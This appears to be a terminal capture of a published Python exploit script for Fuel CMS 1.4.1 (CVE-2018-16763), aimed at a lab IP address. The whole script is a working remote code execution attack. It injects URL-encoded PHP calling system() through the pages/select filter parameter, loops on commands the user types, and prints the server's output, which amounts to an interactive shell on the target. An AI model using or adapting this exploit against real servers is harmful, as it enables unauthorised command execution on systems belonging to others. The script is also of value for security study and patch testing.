 # cat 47138.py
# Exploit Title: fuel CMS 1.4.1 - Remote Code Execution (1)
# Date: 2019-07-19
# Exploit Author: 0xd0ff9
# Vendor Homepage: https://www.getfuelcms.com/
# Software Link: https://github.com/daylightstudio/FUEL-CMS/releases/tag/1.4.1
# Version: <= 1.4.1
# Tested on: Ubuntu - Apache2 - php5
# CVE : CVE-2018-16763
import requests
import urllib
url = "http://192.168.21.154/structure/index.php"
def find_nth_overlapping(haystack, needle, n):
    start = haystack.find(needle)
    while start >= 0 and n > 1:
        start = haystack.find(needle, start+1)
        n -= 1
    return start
while 1:
        xxxx = raw_input('cmd:')
        burp0_url = url+"/fuel/pages/select/?filter=%27%2b%70%69%28%70%72%69%6e%74%28%24%61%3d%27%73%79%73%74%65%6d%27%29%2
9%2b%24%61%28%27"+urllib.quote(xxxx)+"%27%29%2b%27"
        r = requests.get(burp0_url)
        html = "<!DOCTYPE html>"
        htmlcharset = r.text.find(html)
        begin = r.text[0:20]
        dup = find_nth_overlapping(r.text,begin,2)
        print r.text[0:dup]